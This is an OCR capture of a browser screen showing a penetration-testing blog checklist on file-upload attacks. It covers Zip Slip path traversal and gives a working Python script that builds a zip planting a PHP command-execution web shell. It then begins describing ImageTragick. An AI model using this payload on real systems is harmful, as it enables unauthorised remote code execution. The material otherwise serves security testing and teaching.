 Applications Places Firefox ESR 19 Sep 17:36 1
File upload tricks and checklist - Mozilla Firefox
H@cktivityCon 2021 CTF Bumblebee File upload tricks and che File upload tricks and che
https://www.onsecurity.io/blog/file-upload-checklist/#zipslip Burp 19
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
on security About Services Scan Blog Contact Get Instant Pentest Quote
Length Method Size Cmpr Date Time CRC-32 Name
-------- ------ ------- ---- ---------- ----- -------- ----
30 Defl:N 32 -7% 2021-03-24 23:36 b57b50e6 ../../rce.php
-------- ------- --- -------
30 32 -7% 1 file
This clearly displays the zip file to contain “../../rce.php”, which once extracted, will traverse
out of a vulnerable application’s intended directory.
The vulnerability has been found to exist in a variety of different popular libraries and
products, such as, the Fortify Cloud Scan Jenkins Plugin, the AWS Toolkit for Eclipse, Apache
Maven and more. The full list of vulnerable libraries / products can be found here.
A useful video to explain this vulnerability further can be found on LiveOverflow’s YouTube.
Generate Malicious Zip Slip File:
#!/usr/bin/python
import zipfile
from cStringIO import StringIO
def _build_zip():
    f = StringIO()
    z = zipfile.ZipFile(f, 'w', zipfile.ZIP_DEFLATED)
    z.writestr('../../rce.php', '<?php system($_GET["cmd"]); ?>')
    z.close()
    zip = open('rce.zip','wb')
    zip.write(f.getvalue())
    zip.close()
_build_zip()
Image Tragick CVE-2016-3714
Image Tragick is the name given to an infamous exploit (CVE-2016-3714) in the ImageMagick
PHP image processing library. The vulnerability consisted of abusing the misshandling of
quotes, to lead to a command injection vulnerability, as explained on the previously
mentioned website:
OPTIONAL